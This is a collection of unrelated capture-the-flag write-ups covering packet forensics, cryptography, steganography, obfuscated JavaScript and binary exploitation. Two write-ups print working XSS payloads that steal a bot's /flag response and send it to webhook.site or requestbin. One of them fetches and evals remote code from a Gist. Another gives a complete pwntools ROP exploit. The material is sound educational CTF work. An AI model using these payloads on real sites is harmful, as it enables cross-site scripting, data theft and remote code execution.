
So we were pretty sure that the flag is hidden within the next TCP Stream.
So based on words like photoshop which is a image editing program we concluded that its probably a picture what was sent here. But when we checked if we can export the content of a HTTP connection wireshark said "no no there is nothing" (#><).So we then googled the file header info a knew then that [JFIF](https://en.wikipedia.org/wiki/JPEG_File_Interchange_Format) is actually something like a jpeg. So the easy way people probably used is just to export the TCP stream in raw format and pingo. But not us we are not so clever ヽ༼௵ل͜௵༽ノ.What we did is used the tool foremost on the pcap file which found also this header in the pcap file and extracted for us the jpeg. Not sure why but the exported one is a bit glitchy so we have unique one.

Another one solved, good run ! |
# Kleptomaniac## DescriptionAn internationally wanted league of bitcoin thieves have finally been tracked down to their internet lair! They are hiding behind a secure portal that requires guessing seemingly random numbers. After apprehending one of the thieves offline, the authorities were able to get a copy of the source code as well as an apparently secret value. Can you help us crack the case? We have no idea how to use this “backdoor number”... "Secret Value" ```5b8c0adce49783789b6995ac0ec3ae87d6005897f0f2ddf47e2acd7b1abd``` Connect via ```nc lair.sdc.tf 1337``` Source code ```main.py``` ## SolveObviously we cannot predict the future. The first thing to note is that we can query the oracle an infinite amount of times. The goal here then is probably to leak information about the curve until we get to a point where we can predict the value.So let's actually look at some of what the oracle is doing.### The Nuts and Bolts```state = mulECPointScalar(NIST_256_CURVE, P, state)[0]randval = mulECPointScalar(NIST_256_CURVE, Q, state)[0] & 0x00ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff```So it is using the old state to generate the random value that we need to guess. A crucial thing to notice here is that the stateis only randomized on the first iteration. So what does the "secret value" do? After some poking around it becomes clear that```P = secret_value * Q```. That's useful to know. Notice that ```randval = Q * old_state```. Notice further that since ```new_state = P * old_state``` we know that ```new_state = backdoor * randval```. Thus we can predict the new state. But there'sa problem. remember that long hex value above? Its obfuscating one of the bytes. Thankfully there are only ```256``` values we need to try.We create a table with all of the possible ```new_state * Q``` values and then query the oracle again. It will generate one of the valuesin our table and we will know what the correct value for new_state is. Then we can predict the next random value, apply the obfuscation, and get the flag.### One Final NoteP is divisible by 4 and so ```(x^3 + a*x + b)^((p + 1) >> 2) mod p``` gives us the ```y``` value for any ```x``` value on the curve. This is useful for turning ```randval``` into a point we can do scalar multiplication on.### The Flag```sdctf{W0W_aR3_y0u_Th3_NSA}``` |
# xorrox 
in this chall i have encryption code ```pythonimport random
with open("flag.txt", "rb") as filp: flag = filp.read().strip()
key = [random.randint(1, 256) for _ in range(len(flag))]
xorrox = []enc = []for i, v in enumerate(key): k = 1 for j in range(i, 0, -1): k ^= key[j] xorrox.append(k) enc.append(flag[i] ^ v)
with open("output.txt", "w") as filp: filp.write(f"{xorrox=}\n") filp.write(f"{enc=}\n")
```and output ```xorrox=[1, 209, 108, 239, 4, 55, 34, 174, 79, 117, 8, 222, 123, 99, 184, 202, 95, 255, 175, 138, 150, 28, 183, 6, 168, 43, 205, 105, 92, 250, 28, 80, 31, 201, 46, 20, 50, 56]enc=[26, 188, 220, 228, 144, 1, 36, 185, 214, 11, 25, 178, 145, 47, 237, 70, 244, 149, 98, 20, 46, 187, 207, 136, 154, 231, 131, 193, 84, 148, 212, 126, 126, 226, 211, 10, 20, 119]
```
when i read the code i saw that he gave key bytes but it had been xored with each other right:).so the first i don't know it because range(0 , 0 , -1 ) so he will give 1 . the seconde i can get by xoring 1 and 209 etc . then i can get all of the key except the first bytes but i can do bruteforce or i know the flag begin with f so f xor enc[0] = first byte```python from pwn import xorxorrox=[1, 209, 108, 239, 4, 55, 34, 174, 79, 117, 8, 222, 123, 99, 184, 202, 95, 255, 175, 138, 150, 28, 183, 6, 168, 43, 205, 105, 92, 250, 28, 80, 31, 201, 46, 20, 50, 56]enc=[26, 188, 220, 228, 144, 1, 36, 185, 214, 11, 25, 178, 145, 47, 237, 70, 244, 149, 98, 20, 46, 187, 207, 136, 154, 231, 131, 193, 84, 148, 212, 126, 126, 226, 211, 10, 20, 119]key = [ ]k = []
print(len(xorrox))for i,v in enumerate(xorrox): k = v
for j in range(i-1 , -1 , -1 ): k^=key[j] key.append(k)
print(len(key))key[0] = 124for i in range(38): print(xor(key[i] , enc[i]).decode(),end='')print()
```flag = flag{21571dd4764a52121d94deea22214402} |
This was a fairly simple wireshark packet analysis challenge. For this challenge, we were given the following description:
We were given a link to download a PCAPNG file. This is the file that we will need to examine in order to retrieve our flag. ## Open the file with wireshark-->
Since this is a packet capture file, we will go ahead and open it up with wireshark. In the packet list pane, we have a lot of packets displayed.

We aren't going to need all of these as we already have a hint as to what we are looking for. We can go ahead and narrow our search down to only TCP protocol using the filter toolbar...

Now that we have our results filtered, let's scroll through a few of the packets in the list and pay attention to packet bytes pane for anything that may give us some more information about what is being passed in these packets.
As we scroll through, we land on one that gives us some plaintext regarding the flag.

## Follow the stream-->
Since we know the packets contain plaintext, we can just right click on the packet and select follow stream and it will give it all to us in a readable format.
And there is our flag...
 |
CERULEAN EXPRESS - Papers, please. 20
**On the provided SSH server, get the name of the group your user is a part of that stands out.**
This one, I had no idea where to begin, so I started with google :)
1. In the etc file, I saw that there was a file named groups, and I checked to see what was in there using the cat command from a previous challenge2. When opening the file, I saw a plethora of different users, but I was looking for something along the lines of xxxx:x:######:student.3. I scrolled down and boom, student is part of arcadeHackers, therfore, the flag is...
SAH{arcadeHackers}
|
## Xtra Salty Sardines> Clam was intensely brainstorming new challenge ideas, when his stomach growled! He opened his favorite tin of salty sardines, took a bite out of them, and then got a revolutionary new challenge idea. What if he wrote a site with an extremely suggestive acronym?
Challenge contain a web and admin bot to submit url.After review [Source code](script.js?raw=true) of web (ExpressJS) , i notice some point:1. App use `replace` method, kind of unsafe function vulnerable to XSS.2. Only admin bot can get the flagIdea: Submit url that vulnerable to xss to admin bot, then admin bot visit that url top trigger exploit.Trigger alert: `<<test>><script>alert(1)</script>`Get flag: `<<test"'&>><script>var xhr = new XMLHttpRequest();xhr.open("GET", '/flag', false);xhr.onreadystatechange = function() { if (xhr.readyState == XMLHttpRequest.DONE) { flag = xhr.responseText; var img=document.createElement("img"); img.src="https://webhook.site/ca269945-4061-4664-a7a3-edc8d0d6c1a9/?c="+flag; document.body.appendChild(img); }};xhr.send(null);</script>`Or using `fetch` API`<<test"'&>><script>fetch('https://xtra-salty-sardines.web.actf.co/flag').then(response=>{return response.text()}).then(data=>{img=document.createElement("img");img.src="https://webhook.site/ca269945-4061-4664-a7a3-edc8d0d6c1a9/?c="+data;document.body.appendChild(img);})</script>`
 |
For this challenge we were given an image of confetti and the lyrics to the song Confetti by Little Mix: "From the sky, drop like confetti All eyes on me, so V.I.P All of my dreams, from the sky, drop like confetti"

## <- Do your thing, binwalk ->
We passed the image through binwalk first to see if there was anything else attached to the file. Going back to the lyrics we were given for the description of this challenge, it mentions confetti dropping from the sky. Reminds us of a certain binwalk argument that looks like a star falling from the sky: binwalk --dd ".*" confetti.png

Now that we can see that there is more here than just the single image of confetti, it is likely that our flag is hanging out somewhere in that data. Let's take a look...
Sitting in the extracted folder we can see what appears to be a flag in the center of one of the images. Clicking into it, and we are able to capture the flag.
 |
Apparently, the description shows admin bot can access `/flag`. The site's acronym makes me certain that the bot will visit an XSS payload and sends our flag somewhere.
Let's start with the source code given to us. We can see that the site uses the `replace` method in JS to filter out common XSS tags and replace them their HTML entity counterparts, such as `<`, `'`, etc.
However, it doesn't use `replaceAll`, just `replace`. This means it will only replace the first occurence. We can then test something such as this: `<<svg onload=alert(1)//>>`
It does output an alert! It would be processed like this by the sanitizer: `<<svg onload=alert(1)//>>`
My XSS payload involved first creating a GitHub Gist, then fetching and evaluating its content. This was the code I created:
```<<svg onload=fetch("https://gist.githubusercontent.com/hKQwHW/56f7e2b3ace5c941971456588ce11e36/raw/969cb463ef37dc107fa9fedae36dd56ebf2d0275/ddd.js").then(function(a){a.text().then(function(b){eval(b)})})//>>```
To break it down, first, we need to get make sure that our first replacement of `<` is used up, and that we can now create the payload with it. This will lead to the first two characters being evaluted as `<<` - ok, now, I just used an `svg` tag because I recently watched a LiveOverflow video where he did it, and thought it would be a good idea. I then used `onload` to make this execute JS. I know I could have put this in quotes, but it would require unnecessary work to get over the XSS parser sanitizing the first instance of it - looking back, I could've just put all the characters that it sanitizes at the start of my sardine's name then make a simpler payload, but whatever.
Anyways, the JavaScript will fetch my `https://gist.githubusercontent.com/hKQwHW/56f7e2b3ace5c941971456588ce11e36/raw/969cb463ef37dc107fa9fedae36dd56ebf2d0275/ddd.js` URL, then get the text content of it and evaluate it. However, the next issue will be the CORS of the sardines website. It doesn't allow sending cookies or other data to URLs outside of its domain. However, I found a simple solution to this, and that's to use query strings to put data inside.
My full payload ended up following the steps of: 1) fetching the contents of /flag, then 2) sending it to a requestbin with the /flag contents as a query string.
The Gist code ended up looking like this:
```fetch("https://xtra-salty-sardines.web.actf.co/flag").then(function(a) { a.text().then(owo => { fetch(`https://requestbin.net/r/13rz3f9a?${owo}`, { "mode": "no-cors" }) })})```
Once I sent my payload to the admin bot, I received the flag inside my requestbin! It's actf{those_sardines_are_yummy_yummy_in_my_tummy} |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/AngstromCTF_2022/#the-flash) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/AngstromCTF_2022#the-flash) out
Next we moved on and tried next a web challenge. For this challenge we got a website which shows us already the flag format with according to the text is not the right one. But we don't fall for such simple tricks and tried it on the angstrom website. Yeah it was wrong but you never know in times like this with all the misinformation's.After a closer look we could see that a javascript file is responsible for quickly changing the context of the site and the hint in the exercise also suggest to watch a certain DOM object to get notified when it gets changed and you then can just print out the flag. Too easy.So first lets have a look on this nice javascript:
```jsconst _0x15c166 = _0x43fe;(function (_0x20ab81, _0xdea176) { const _0x3bb316 = _0x43fe, _0x25fbaf = _0x20ab81(); while (!![]) { try { const _0x58137d = - parseInt(_0x3bb316(212, 'H3tY')) / 1 + - parseInt(_0x3bb316(215, 'nwZz')) / 2 + parseInt(_0x3bb316(225, '%[Nl')) / 3 + parseInt(_0x3bb316(214, 'ub7C')) / 4 * ( - parseInt(_0x3bb316(231, '3RP4')) / 5) + parseInt(_0x3bb316(217, '9V4u')) / 6 + parseInt(_0x3bb316(223, 't*r!')) / 7 * (parseInt(_0x3bb316(207, 'SMMO')) / 8) + parseInt(_0x3bb316(226, '6%rI')) / 9 * (parseInt(_0x3bb316(230, '3RP4')) / 10); if (_0x58137d === _0xdea176) break; else _0x25fbaf['push'](_0x25fbaf['shift']()); } catch (_0xa016d7) { _0x25fbaf['push'](_0x25fbaf['shift']()); } }}(_0x4733, 708077));const x = document['getElementById'](_0x15c166(229, 'q!!U'));setInterval(() =>{ const _0x24a935 = _0x15c166; Math[_0x24a935(209, '&EwH')]() < 0.05 && (x[_0x24a935(220, '1WY2')] = [ 115, 113, 128, 110, 137, 129, 132, 65, 65, 112, 139, 101, 120, 67, 121, 111, 101, 128, 124, 65, 101, 110, 120, 64, 129, 124, 135 ][_0x24a935(219, 'H3tY')](_0x4cabe2=>String[_0x24a935(216, 'Ceiy')](_0x4cabe2 - 13 ^ 7)) [_0x24a935(224, '1WY2')](''), setTimeout(() =>x[_0x24a935(227, '5HF&')] = _0x24a935(222, '($xo'), 10));}, 100);function _0x43fe(_0x297222, _0x4c5119) { const _0x47338c = _0x4733(); return _0x43fe = function (_0x43fe0d, _0x2873da) { _0x43fe0d = _0x43fe0d - 207; let _0x3df1f6 = _0x47338c[_0x43fe0d]; if (_0x43fe['jYleOi'] === undefined) { var _0x484b33 = function (_0x406fee) { const _0x292a9c = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; let _0x2734de = '', _0x46bc7d = ''; for (let _0x89c327 = 0, _0x3d5185, _0x35bd82, _0x15d96e = 0; _0x35bd82 = _0x406fee['charAt'](_0x15d96e++); ~_0x35bd82 && (_0x3d5185 = _0x89c327 % 4 ? _0x3d5185 * 64 + _0x35bd82 : _0x35bd82, _0x89c327++ % 4) ? _0x2734de += String['fromCharCode'](255 & _0x3d5185 >> ( - 2 * _0x89c327 & 6)) : 0) { _0x35bd82 = _0x292a9c['indexOf'](_0x35bd82); } for (let _0x4f3ab1 = 0, _0x2b4484 = _0x2734de['length']; _0x4f3ab1 < _0x2b4484; _0x4f3ab1++) { _0x46bc7d += '%' + ('00' + _0x2734de['charCodeAt'](_0x4f3ab1) ['toString'](16)) ['slice']( - 2); } return decodeURIComponent(_0x46bc7d); }; const _0x4cabe2 = function (_0x302eb2, _0x32783d) { let _0x1fbce8 = [ ], _0x4d57b4 = 0, _0x3fd440, _0x49491b = ''; _0x302eb2 = _0x484b33(_0x302eb2); let _0x582ee5; for (_0x582ee5 = 0; _0x582ee5 < 256; _0x582ee5++) { _0x1fbce8[_0x582ee5] = _0x582ee5; } for (_0x582ee5 = 0; _0x582ee5 < 256; _0x582ee5++) { _0x4d57b4 = (_0x4d57b4 + _0x1fbce8[_0x582ee5] + _0x32783d['charCodeAt'](_0x582ee5 % _0x32783d['length'])) % 256, _0x3fd440 = _0x1fbce8[_0x582ee5], _0x1fbce8[_0x582ee5] = _0x1fbce8[_0x4d57b4], _0x1fbce8[_0x4d57b4] = _0x3fd440; } _0x582ee5 = 0, _0x4d57b4 = 0; for (let _0xbf0a0b = 0; _0xbf0a0b < _0x302eb2['length']; _0xbf0a0b++) { _0x582ee5 = (_0x582ee5 + 1) % 256, _0x4d57b4 = (_0x4d57b4 + _0x1fbce8[_0x582ee5]) % 256, _0x3fd440 = _0x1fbce8[_0x582ee5], _0x1fbce8[_0x582ee5] = _0x1fbce8[_0x4d57b4], _0x1fbce8[_0x4d57b4] = _0x3fd440, _0x49491b += String['fromCharCode'](_0x302eb2['charCodeAt'](_0xbf0a0b) ^ _0x1fbce8[(_0x1fbce8[_0x582ee5] + _0x1fbce8[_0x4d57b4]) % 256]); } return _0x49491b; }; _0x43fe['aheYsv'] = _0x4cabe2, _0x297222 = arguments, _0x43fe['jYleOi'] = !![]; } const _0x2eb7bc = _0x47338c[0], _0xc73dee = _0x43fe0d + _0x2eb7bc, _0x2f959a = _0x297222[_0xc73dee]; return !_0x2f959a ? (_0x43fe['nusGzU'] === undefined && (_0x43fe['nusGzU'] = !![]), _0x3df1f6 = _0x43fe['aheYsv'](_0x3df1f6, _0x2873da), _0x297222[_0xc73dee] = _0x3df1f6) : _0x3df1f6 = _0x2f959a, _0x3df1f6; }, _0x43fe(_0x297222, _0x4c5119);}function _0x4733() { const _0x562851 = [ 'j2nrWRvPfbn7', 'rKDEx8oeW6m', 'gSk4WQlcVCkOteCxq8kaiCo8', 'WPDTt8oVWPxcHNHdq8oWW5RcISob', 'W5z6vfL8Emk2fKyqh0S', 'ACobWQHmW63cTCksDrldUu7dSbm', 'ASofW6OnWQddTSoYFq', 'WPXcixtdT0PpW6fnbKLx', 'cSoyW41jW7bYWRrkW6BcGmoUWQm', 'Fe0yy2ZcQqFdHmoNe8oIAHe', 'W4zFo1iOuZVcMqXmW7Hu', 'WOOIfW', 'W63cLSobW5pcUYGnWP/cGW', 'FGhdPdFcVCk7aCkucmoIewi', 'FXD/WR0/lCk3WOhdPuuLnZVdOYjEo8k6CderudKhnZHw', 'lqdcImkwW5JcTCoi', 'W67cL8ogW5G', 'tSoTjd1mdSoXyfT7DKDq', 'WOpcSCo0WOtdJmkngSoPBNdcUfq', 'WPVcOHtdQ8oHWPaAxta', 'tttcLCkuWPZcPGxcJmkcWRxdTqZdHq', 'pSooW7hdGqu', 'WRxcUmkFgJpdVCoMW7Oo', 'WRBcVmkzxLtcISkDW6aujqdcUmke', 'gCktWR3dV8kaW7/dPrHCoCkLqmo9' ]; _0x4733 = function () { return _0x562851; }; return _0x4733();}```Yeah way to complex to deobfuscate it for an easy challenge. So based on the fact that i have bad Screen with some delays in the framerate why not just use that to make a video to see what the value would be ♡^▽^♡.
[https://user-images.githubusercontent.com/87261585/167305971-ffec2fc2-eb18-4455-8d00-22c2f328d910.mp4](https://user-images.githubusercontent.com/87261585/167305971-ffec2fc2-eb18-4455-8d00-22c2f328d910.mp4http://)
Just to make it easy for everyone we caught it right at 5 seconds so for mplayer it would be:

And for everyone who does not want to type it out: actf{sp33dy_l1ke_th3_fl4sh} . That's not the intended way but way funnier. |
ret2win function with arguments.The second argument is a pointer.
```#!/usr/bin/env python3
from pwn import *exe = ELF('./really_obnoxious_problem')context.binary = execontext.log_level='debug'
def conn(): if args.REMOTE: io = remote('challs.actf.co', 31225) else: io = process(exe.path) if args.DEBUG: gdb.attach(io)
return io
offset = 72pop_rdi = 0x00000000004013f3 #: pop rdi; ret; pop_rsi_r15 = 0x00000000004013f1 #: pop rsi; pop r15; ret;
io = conn()io.sendlineafter(b'Name: ',b'bobby')
payload = flat ({ offset:[ pop_rdi, 0x1337, pop_rsi_r15, exe.sym.name, 0x0, exe.functions.flag ] })
write('payload', payload)io.sendlineafter(b'Address: ', payload)io.interactive()```
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.